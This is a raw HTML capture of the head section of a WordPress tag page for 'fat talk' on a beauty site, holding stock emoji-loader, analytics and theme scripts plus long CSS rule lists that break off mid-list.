

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/topics/fat-talk/
body_size: 27519
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>fat talk | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; fat talk Tag Feed" href="https://www.youbeauty.com/topics/fat-talk/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/tags/750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"58e1d3f2e6","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"58e1d3f2e6","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="192e08560a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
